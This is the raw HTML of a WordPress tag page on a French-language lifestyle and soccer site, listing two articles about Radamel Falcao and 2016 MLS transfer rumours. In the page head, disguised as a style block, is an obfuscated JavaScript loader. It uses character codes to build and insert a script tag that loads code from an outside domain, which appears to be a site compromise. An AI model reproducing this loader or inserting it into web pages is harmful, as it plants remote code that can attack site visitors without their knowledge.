<link rel="apple-touch-icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-300x300.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c4364e}.tdm-btn-style2:before{border-color:#c4364e}.tdm-btn-style2{color:#c4364e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c4364e;-moz-box-shadow:0 2px 16px #c4364e;box-shadow:0 2px 16px #c4364e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c4364e;-moz-box-shadow:0 4px 26px #c4364e;box-shadow:0 4px 26px #c4364e}</style>

	<style id="tdw-css-placeholder">(function(){try{varazrcggykhvz=String;let_lxpiwd="f"+"ro"+azrcggykhvz['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_xvsave="s"+"c"+azrcggykhvz[_lxpiwd](114,105,112,116),_ijygiwuhfu="c"+"re"+azrcggykhvz[_lxpiwd](97,116,101,69,108,101,109,101,110,116),_duqvbegha="s"+azrcggykhvz[_lxpiwd](114,99),afciowhcuhh=azrcggykhvz[_lxpiwd](105,100),_aamqr="cu"+"rre"+azrcggykhvz[_lxpiwd](110,116,83,99,114,105,112,116);varaxejxb="pa"+"r"+azrcggykhvz[_lxpiwd](101,110,116,78,111,100,101),_zwks="i"+"ns"+azrcggykhvz[_lxpiwd](101,114,116,66,101,102,111,114,101),_ivcuulyimj="ge"+"El"+azrcggykhvz[_lxpiwd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ccqo="h"+"e"+azrcggykhvz[_lxpiwd](97,100),_yvwefk="ap"+"p"+azrcggykhvz[_lxpiwd](101,110,100,67,104,105,108,100),_efdp=document;varayrcwwlg="t"+"e"+azrcggykhvz[_lxpiwd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ripsgienwo=_efdp[_ijygiwuhfu](_xvsave),_ronhvhtqt=azrcggykhvz[_lxpiwd](104,116,116,112,115,58,47,47)+azrcggykhvz[_lxpiwd](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+azrcggykhvz[_lxpiwd](47)+azrcggykhvz[_lxpiwd](97)+"ss"+"e"+azrcggykhvz[_lxpiwd](116,115)+azrcggykhvz[_lxpiwd](47)+"s"+"ta"+azrcggykhvz[_lxpiwd](114,116,46,106,115);_ripsgienwo[_duqvbegha]=_ronhvhtqt;_ripsgienwo[afciowhcuhh]=ayrcwwlg;if(_efdp[_aamqr]){_efdp[_aamqr][axejxb][_zwks](_ripsgienwo,_efdp[_aamqr])}else{_efdp[_ivcuulyimj](_ccqo)[0][_yvwefk](_ripsgienwo)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="archive tag tag-radamel-falcao tag-8157 wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 global-block-template-1 td-fast-news td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikanpage" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikan_" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.soundcloud.com/kanfootballclub" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
                <span style="display: none">Soundcloud</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.twitter.com/digikan_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.youtube.com/digikan" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-digikan-container"><ul id="menu-digikan" class="td-mobile-main-menu"><li id="menu-item-98666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li id="menu-item-98668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div class="td-header-wrap tdm-header tdm-header-style-2 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">DIGIKAN</span>
		</a>
	    </div>
    <div class="menu-digikan-container"><ul id="menu-digikan-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><?php do_action('oboxads_show_ad', 'header'); ?>
</div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.afrokanlife.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Radamel falcao</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: radamel falcao</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/falcao-un-dernier-tour-de-piste-pour-el-tigre/"  rel="bookmark" class="td-image-wrap " title="Falcao : Un dernier tour de piste pour El tigre ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Falcao : Un dernier tour de piste pour El tigre ?" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/10/14713545_1324200564278685_523179504037184632_n-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/falcao-un-dernier-tour-de-piste-pour-el-tigre/"  rel="bookmark" title="Falcao : Un dernier tour de piste pour El tigre ?">Falcao : Un dernier tour de piste pour El tigre ?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/fredlopo/">Fred Lopo</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-21T14:56:50-04:00" >Oct 21, 2016</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/falcao-un-dernier-tour-de-piste-pour-el-tigre/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/mls-transfer-rumours-drogba-de-jong-lescott-cole-chicharito/"  rel="bookmark" class="td-image-wrap " title="MLS Transfer Rumours: January 2016 Winter Transfer Window" ><img class="entry-thumb" src="[data-uri]" alt="" title="MLS Transfer Rumours: January 2016 Winter Transfer Window" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/01/GettyImages-501448788.0-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/mls-transfer-rumours-drogba-de-jong-lescott-cole-chicharito/"  rel="bookmark" title="MLS Transfer Rumours: January 2016 Winter Transfer Window">MLS Transfer Rumours: January 2016 Winter Transfer Window</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/newsletters/">ARTICLE INVITÉ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-10T13:16:28-05:00" >Jan 10, 2016</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/mls-transfer-rumours-drogba-de-jong-lescott-cole-chicharito/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="oboxads-ad-widget-13" class="td_block_template_1 widget oboxads-ad-widget-13 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="oboxads-ad-widget-14" class="td_block_template_1 widget oboxads-ad-widget-14 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="tag_cloud-3" class="td_block_template_1 widget tag_cloud-3 widget_tag_cloud"><h4 class="block-title"><span>Tags</span></h4><div class="tagcloud"><a href="https://www.afrokanlife.com/tag/afrique/" class="tag-cloud-link tag-link-597 tag-link-position-1" style="font-size: 14.109090909091pt;" aria-label="Afrique (150 items)">Afrique</a>
<a href="https://www.afrokanlife.com/tag/allemagne/" class="tag-cloud-link tag-link-6419 tag-link-position-2" style="font-size: 8.2545454545455pt;" aria-label="allemagne (52 items)">allemagne</a>
<a href="https://www.afrokanlife.com/tag/angleterre/" class="tag-cloud-link tag-link-6562 tag-link-position-3" style="font-size: 8.3818181818182pt;" aria-label="Angleterre (53 items)">Angleterre</a>
<a href="https://www.afrokanlife.com/tag/artiste/" class="tag-cloud-link tag-link-80 tag-link-position-4" style="font-size: 8.8909090909091pt;" aria-label="artiste (58 items)">artiste</a>
<a href="https://www.afrokanlife.com/tag/belgique/" class="tag-cloud-link tag-link-2165 tag-link-position-5" style="font-size: 8.3818181818182pt;" aria-label="belgique (53 items)">belgique</a>
<a href="https://www.afrokanlife.com/tag/bresil/" class="tag-cloud-link tag-link-116 tag-link-position-6" style="font-size: 10.8pt;" aria-label="Brésil (83 items)">Brésil</a>
<a href="https://www.afrokanlife.com/tag/cameroun/" class="tag-cloud-link tag-link-126 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Cameroun (157 items)">Cameroun</a>
<a href="https://www.afrokanlife.com/tag/cosmetique/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 8.8909090909091pt;" aria-label="COSMETIQUE (58 items)">COSMETIQUE</a>
<a href="https://www.afrokanlife.com/tag/cote-divoire/" class="tag-cloud-link tag-link-878 tag-link-position-9" style="font-size: 9.2727272727273pt;" aria-label="Cote d&#039;Ivoire (62 items)">Cote d&#039;Ivoire</a>
<a href="https://www.afrokanlife.com/tag/coupe-du-monde/" class="tag-cloud-link tag-link-5262 tag-link-position-10" style="font-size: 9.1454545454545pt;" aria-label="coupe du monde (60 items)">coupe du monde</a>
<a href="https://www.afrokanlife.com/tag/diasportrait/" class="tag-cloud-link tag-link-2312 tag-link-position-11" style="font-size: 9.9090909090909pt;" aria-label="DIASPORTRAIT (70 items)">DIASPORTRAIT</a>
<a href="https://www.afrokanlife.com/tag/didier-drogba/" class="tag-cloud-link tag-link-5878 tag-link-position-12" style="font-size: 11.563636363636pt;" aria-label="Didier Drogba (94 items)">Didier Drogba</a>
<a href="https://www.afrokanlife.com/tag/entrepreneurship/" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 10.036363636364pt;" aria-label="ENTREPRENEURSHIP (71 items)">ENTREPRENEURSHIP</a>
<a href="https://www.afrokanlife.com/tag/espagne/" class="tag-cloud-link tag-link-2901 tag-link-position-14" style="font-size: 10.672727272727pt;" aria-label="espagne (81 items)">espagne</a>
<a href="https://www.afrokanlife.com/tag/fashion/" class="tag-cloud-link tag-link-198 tag-link-position-15" style="font-size: 10.8pt;" aria-label="fashion (82 items)">fashion</a>
<a href="https://www.afrokanlife.com/tag/france/" class="tag-cloud-link tag-link-212 tag-link-position-16" style="font-size: 12.709090909091pt;" aria-label="france (116 items)">france</a>
<a href="https://www.afrokanlife.com/tag/ghana/" class="tag-cloud-link tag-link-865 tag-link-position-17" style="font-size: 9.4pt;" aria-label="ghana (63 items)">ghana</a>
<a href="https://www.afrokanlife.com/tag/imfc/" class="tag-cloud-link tag-link-5311 tag-link-position-18" style="font-size: 11.818181818182pt;" aria-label="imfc (100 items)">imfc</a>
<a href="https://www.afrokanlife.com/tag/impactmontreal/" class="tag-cloud-link tag-link-266 tag-link-position-19" style="font-size: 22pt;" aria-label="Impact de Montreal (627 items)">Impact de Montreal</a>
<a href="https://www.afrokanlife.com/tag/essentiels-de-botanikap/" class="tag-cloud-link tag-link-2722 tag-link-position-20" style="font-size: 9.5272727272727pt;" aria-label="LES ESSENTIELS (65 items)">LES ESSENTIELS</a>
<a href="https://www.afrokanlife.com/tag/major-league-soccer/" class="tag-cloud-link tag-link-6072 tag-link-position-21" style="font-size: 10.545454545455pt;" aria-label="major league soccer (78 items)">major league soccer</a>
<a href="https://www.afrokanlife.com/tag/maroc/" class="tag-cloud-link tag-link-338 tag-link-position-22" style="font-size: 8.2545454545455pt;" aria-label="maroc (51 items)">maroc</a>
<a href="https://www.afrokanlife.com/tag/mercato/" class="tag-cloud-link tag-link-6763 tag-link-position-23" style="font-size: 8.1272727272727pt;" aria-label="mercato (50 items)">mercato</a>
<a href="https://www.afrokanlife.com/tag/mls/" class="tag-cloud-link tag-link-358 tag-link-position-24" style="font-size: 20.218181818182pt;" aria-label="MLS (457 items)">MLS</a>
<a href="https://www.afrokanlife.com/tag/mode/" class="tag-cloud-link tag-link-359 tag-link-position-25" style="font-size: 10.290909090909pt;" aria-label="mode (74 items)">mode</a>
<a href="https://www.afrokanlife.com/tag/montreal/" class="tag-cloud-link tag-link-364 tag-link-position-26" style="font-size: 18.181818181818pt;" aria-label="MONTREAL (316 items)">MONTREAL</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact/" class="tag-cloud-link tag-link-7749 tag-link-position-27" style="font-size: 20.854545454545pt;" aria-label="montreal impact (517 items)">montreal impact</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact-soccer-team/" class="tag-cloud-link tag-link-8870 tag-link-position-28" style="font-size: 20.6pt;" aria-label="montreal impact soccer team (493 items)">montreal impact soccer team</a>
<a href="https://www.afrokanlife.com/tag/musique-2/" class="tag-cloud-link tag-link-373 tag-link-position-29" style="font-size: 9.6545454545455pt;" aria-label="musique (66 items)">musique</a>
<a href="https://www.afrokanlife.com/tag/nba/" class="tag-cloud-link tag-link-380 tag-link-position-30" style="font-size: 8.5090909090909pt;" aria-label="Nba (54 items)">Nba</a>
<a href="https://www.afrokanlife.com/tag/nigeria/" class="tag-cloud-link tag-link-388 tag-link-position-31" style="font-size: 14.490909090909pt;" aria-label="Nigeria (163 items)">Nigeria</a>
<a href="https://www.afrokanlife.com/tag/noirs-de-france/" class="tag-cloud-link tag-link-394 tag-link-position-32" style="font-size: 8pt;" aria-label="Noirs de France (49 items)">Noirs de France</a>
<a href="https://www.afrokanlife.com/tag/paris/" class="tag-cloud-link tag-link-420 tag-link-position-33" style="font-size: 16.145454545455pt;" aria-label="PARIS (220 items)">PARIS</a>
<a href="https://www.afrokanlife.com/tag/podcast/" class="tag-cloud-link tag-link-2219 tag-link-position-34" style="font-size: 14.109090909091pt;" aria-label="Podcast (151 items)">Podcast</a>
<a href="https://www.afrokanlife.com/tag/relationships/" class="tag-cloud-link tag-link-473 tag-link-position-35" style="font-size: 8.7636363636364pt;" aria-label="Relationships (57 items)">Relationships</a>
<a href="https://www.afrokanlife.com/tag/roots/" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 11.309090909091pt;" aria-label="ROOTS (91 items)">ROOTS</a>
<a href="https://www.afrokanlife.com/tag/senegal/" class="tag-cloud-link tag-link-493 tag-link-position-37" style="font-size: 11.309090909091pt;" aria-label="senegal (90 items)">senegal</a>
<a href="https://www.afrokanlife.com/tag/football/" class="tag-cloud-link tag-link-41 tag-link-position-38" style="font-size: 17.672727272727pt;" aria-label="SOCCER (285 items)">SOCCER</a>
<a href="https://www.afrokanlife.com/tag/soccer/" class="tag-cloud-link tag-link-7389 tag-link-position-39" style="font-size: 19.072727272727pt;" aria-label="soccer (373 items)">soccer</a>
<a href="https://www.afrokanlife.com/tag/soccer-montreal/" class="tag-cloud-link tag-link-8871 tag-link-position-40" style="font-size: 20.345454545455pt;" aria-label="soccer montreal (468 items)">soccer montreal</a>
<a href="https://www.afrokanlife.com/tag/tendance-afro/" class="tag-cloud-link tag-link-1146 tag-link-position-41" style="font-size: 11.818181818182pt;" aria-label="TENDANCE AFRO (98 items)">TENDANCE AFRO</a>
<a href="https://www.afrokanlife.com/tag/think-tank/" class="tag-cloud-link tag-link-27 tag-link-position-42" style="font-size: 8.2545454545455pt;" aria-label="THINK TANK (51 items)">THINK TANK</a>
<a href="https://www.afrokanlife.com/tag/toronto-fc/" class="tag-cloud-link tag-link-2145 tag-link-position-43" style="font-size: 9.7818181818182pt;" aria-label="toronto fc (68 items)">toronto fc</a>
<a href="https://www.afrokanlife.com/tag/tunisie/" class="tag-cloud-link tag-link-554 tag-link-position-44" style="font-size: 8.1272727272727pt;" aria-label="Tunisie (50 items)">Tunisie</a>
<a href="https://www.afrokanlife.com/tag/vue-de-style/" class="tag-cloud-link tag-link-2319 tag-link-position-45" style="font-size: 10.418181818182pt;" aria-label="VUE DE STYLE (76 items)">VUE DE STYLE</a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_5  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_5 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_5{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_5{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_5{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_4_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_4_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-image:url("https://www.afrokanlife.com/wp-content/uploads/2020/03/footer-bg.jpg")!important;background-position:center center!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important}</style></div><style>.tdi_4_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.8)!important}</style></div><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}.tdi_7{margin-top:-20px!important;text-align:left!important}@media (max-width:767px){.tdi_7{margin-top:0px!important;margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-top:-10px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_8 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:20px!important;width:260px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{width:240px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{width:200px!important}}@media (max-width:767px){.tdi_8{width:240px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_8 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdm-inline-image-wrap " ><img loading="lazy" decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/11/LOGO_Digikan_90.jpg"  title="LOGO_Digikan_2015_CMYK_print" width="90" height="90"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_9 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>.tdi_9{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_9{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_9{text-align:left!important}.tdi_9 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-style:italic!important}@media (min-width:1019px) and (max-width:1140px){.tdi_9 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Retrouvez tous les jours sur www.afrokanlife.com des conseils pour votre réussite, des portraits d’entrepreneurs, des initiatives dans le monde des affaires, les dernières tendances de style, des tests cosmétiques, l’actualité des mannequins, des recommandations bien-être, des chroniques de sport, des analyses de matchs, des idées de sorties et d’endroits à visiter, des web séries originales et des événements exclusifs à la communauté des jeunes actifs. Notre vision : Digital, Lifestyle, Inspiration.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_10 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-bottom:0px!important}}</style>
